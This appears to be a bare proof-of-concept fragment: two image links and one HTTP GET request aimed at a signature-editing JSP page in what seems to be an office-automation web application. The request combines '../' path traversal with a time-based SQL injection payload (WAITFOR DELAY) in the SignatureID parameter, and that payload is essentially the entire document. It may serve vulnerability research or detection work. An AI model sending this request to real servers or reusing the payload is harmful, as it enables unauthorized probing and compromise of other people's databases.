 GET /defaultroot/iWebOfficeSign/OfficeServer.jsp/../../public/iWebRevision.jsp/Signature/SignatureEditFrm.jsp?SignatureID=1;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1